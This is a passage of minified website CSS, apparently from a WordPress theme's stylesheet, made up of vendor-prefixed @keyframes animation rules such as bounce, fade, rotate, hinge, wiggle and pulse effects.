fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes lds-ring{0%{transform:rotate(0)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes 